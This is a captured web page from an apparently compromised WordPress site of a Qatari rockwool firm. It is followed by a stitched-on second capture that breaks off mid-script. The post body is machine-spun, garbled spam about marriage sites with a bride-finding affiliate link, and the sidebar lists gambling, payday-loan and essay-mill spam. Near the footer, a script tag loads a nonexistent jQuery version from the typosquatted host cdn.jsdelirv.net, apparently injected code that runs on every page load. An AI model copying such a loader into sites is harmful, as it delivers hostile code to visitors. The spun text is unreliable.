#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1193 single-format-standard wp-custom-logo wp-theme-alvida kc-css-system group-blog elementor-default elementor-kit-2047">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-211"><a href="/">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	


	<!-- START  HOME DESIGN -->
	<section class="section-top" style="background: url(http://qmfrockwool.voktechhosts.com/wp-content/themes/alvida/assets/img/bg/home-bg.jpg)no-repeat;background-size:cover; background-position: center center;background-attachment:fixed">
		<div class="overlay">
			<div class="container">
				<div class="col-md-10 col-md-offset-1 col-xs-12 text-center">
					<div class="section-top-title" data-wow-duration="1s" data-wow-delay="0.3s" data-wow-offset="0">
						<h2>Why is it So Popular?</h2>
						<ol class="breadcrumb">
						  <li><a href="/">Home</a></li>
						  <li class="active">Why is it So Popular?</li>
						</ol>
					</div><!-- //.HERO-TEXT -->
				</div><!--- END COL -->
			</div><!--- END CONTAINER -->
		</div><!--- END HOME OVERLAY -->
	</section>	
	<!-- END  HOME DESIGN -->	
		

	<div id="primary" class="content-area">
		<div class="container">
			<div class="row">
				<div class="col-sm-9">	
					
<article id="post-1193" class="post-1193 post type-post status-publish format-standard hentry category-uncategorized">		
	<div class="single_post_blog">
	
				
		<div class="entry_meta">
			<i class="fa fa-calendar-o"></i> April 12, 2021  -  <i class="fa fa-comments"></i> <a href="/why-is-it-so-popular/#respond" class="comments-link">0 comments</a>  - 			 <i class="fa fa-folder-o"></i> <a href="/category/uncategorized/">Uncategorized</a>  			
		</div>		
			
				
		
		<div class="entry-content">
			<p> Marriage sites are a developing industry and get in existence for years. With the Internet becoming and so widely used around the world, many people now need to look at their particular profile and discover if someone they find out is available by means of marriage sites. The primary site to come onto the market was a matchmaker, and before that dating sites exactly where restricted to the UK and several parts of The european union. Now despite the fact,    matrimony sites are available in the USA, Canada,    Australia, South Africa, West Europe and in some cases some areas of Asia. </p>

<p> You will discover quite a number of completely different reasons why even more married couples, especially those in a determined relationship, are utilizing marriage sites to enhance all their love    life. A person reason is that it permits them to improve their romance life into new areas that they would not have had use of previously. For example , let&rsquo;s say that you have got a friend who&rsquo;s currently very overweight. This friend would not normally be considered overweight in the opinion. However , with the help of relationship sites, you are in that case able to access such info as diet plan tips and physical exercise regimes    that would not normally be accessible. </p>

<p> Another reason to use marriage sites to improve your love a lot more that they are a very good place to find out more on other people. You can read about peoples&rsquo; experiences    in matrimony and human relationships which, in return, will give you a better understanding of what it&rsquo;s just like being within a long-term, determined relationship. Drawback is that at times these articles will be unsuitable and intrusive.    For this reason, the majority of online dating sites look after the&rsquo;PG level&rsquo; of articles or blog posts &ndash; it indicates they are made for those visitors who are searching for more over a personal relationship than an individual looking for a casual fling. </p>

<p> On the net matrimonial sites cater for a number of different needs and would like. Some people are looking for friendship and many for more of any dating romance. Other people wish more of a severe relationship  <a href="https://elite-brides.com/mexican-brides" rel="nofollow">find mexican wife</a>  and still others may just be trying to find some fun. Awkward, online dating has turned finding a spouse much easier. Many of those websites as well allow all their members to search for matches using criteria such as age, site, religion    and so on. </p>

<p> A way in which online dating services are different from frequent sites is that they usually have a much smaller special. They are built to be used by individuals rather than large firms or organisations. There are many explanations why this is important; the first of these types of    reasons is that huge organisations    are, naturally, more interested in your own brand name. Your own brand name has got the potential to get a very lucrative business although a more specialized niche website will struggle to generate the same interest. </p>

<p> As well as offering an array of benefits, the    by using online matrimonial sites also provides people with an enormous amount of potential to find that special someone. Online dating sites cater for all kinds of different preferences and interests. There are activities enthusiasts, art work fans, film lovers etc. This means that there are many different types of members on a site that will all be enthusiastic about different things. This means the chances of reaching someone special through a marriage internet site are much bigger. The internet is promoting the way we all meet, going out with and human relationships    are no exception. </p>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="/where-to-find-a-bride-on-the-web-and-how-to-approach-relationship-partners/" rel="prev">Where To Find A Bride On the web and How To Approach Relationship Partners</a></div><div class="nav-next"><a href="/build-amazing-drawers-with-a-better-half-publication-reviews/" rel="next">Build Amazing Drawers With A Better half &ndash; Publication Reviews</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Write your comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-is-it-so-popular/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="form-group col-md-12"><textarea id="comment" class="comment_field form-control" name="comment" cols="77" rows="3" placeholder="Write your Comment" aria-required="true"></textarea></div></div><input name="wpml_language_code" type="hidden" value="en"><div class="row"><div class="form-group col-md-4"><input type="text" name="author" id="author" value="" placeholder="Your Name *" size="22" tabindex="1" aria-required="true" class="input-name form-control"></div>
<div class="form-group col-md-4"><input type="text" name="email" id="email" value="" placeholder="Your Email *" size="22" tabindex="2" aria-required="true" class="input-email form-control"></div>
<div class="form-group col-md-4"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2" aria-required="false" class="input-url form-control"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1193" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</div>
				
				<div class="col-sm-3">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search">
		<div class="form-group search-input">
			<div class="search_form">
				<form role="search" method="get" id="searchform" class="searchform" action="/">
				<input type="text" value="" name="s" id="s" class="form-control search_field" placeholder="Search...">
				</form>
			</div>
		</div>
        </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="/the-advantages-of-term-paper-writing-services/">The Advantages of Term Paper Writing Services</a>
									</li>
											<li>
					<a href="/how-to-write-a-powerful-essay/">How to Write a Powerful Essay</a>
									</li>
											<li>
					<a href="/why-you-want-a-research-paper-writer/">Why You Want a Research Paper Writer</a>
									</li>
											<li>
					<a href="/research-paper-writing-services/">Research Paper Writing Services</a>
									</li>
											<li>
					<a href="/things-to-look-for-when-applying-for-an-instant-payday-loan/">Things to Look For When Applying For an Instant Payday Loan</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-9">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-8">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-7">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-6">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="/lorem-ipsum-dolor-sit-amet/#comment-2">Lorem ipsum dolor sit amet</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href="/2021/10/">October 2021</a></li>
	<li><a href="/2021/08/">August 2021</a></li>
	<li><a href="/2021/07/">July 2021</a></li>
	<li><a href="/2021/06/">June 2021</a></li>
	<li><a href="/2021/05/">May 2021</a></li>
	<li><a href="/2021/04/">April 2021</a></li>
	<li><a href="/2021/03/">March 2021</a></li>
	<li><a href="/2021/02/">February 2021</a></li>
	<li><a href="/2021/01/">January 2021</a></li>
	<li><a href="/2020/12/">December 2020</a></li>
	<li><a href="/2020/11/">November 2020</a></li>
	<li><a href="/2020/10/">October 2020</a></li>
	<li><a href="/2020/09/">September 2020</a></li>
	<li><a href="/2018/03/">March 2018</a></li>
	<li><a href="/2017/04/">April 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="/category/audio-post/">Audio Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="/category/bahis/">bahis</a>
</li>
	<li class="cat-item cat-item-50"><a href="/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="/category/cat/">cat</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-46"><a href="/category/games/">games</a>
</li>
	<li class="cat-item cat-item-48"><a href="/category/play/">play</a>
</li>
	<li class="cat-item cat-item-47"><a href="/category/progon13/">progon13</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/standard/">Standard</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="/category/video-post/">Video Post</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="/wp-login.php">Log in</a></li>
			<li><a href="/feed/">Entries feed</a></li>
			<li><a href="/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
				</div>
				
			</div>
		</div>
	</div><!-- #primary -->

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
							</a><a href="/" class="custom-logo-link" rel="home"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7b11a279ec84a3f880c1d7d24b0edf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 18702
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Qatar Rockwool and Mineral Fibers &ndash; Website</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="/ar/">
<link rel="alternate" hreflang="en" href="/">
<link rel="alternate" hreflang="x-default" href="/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof 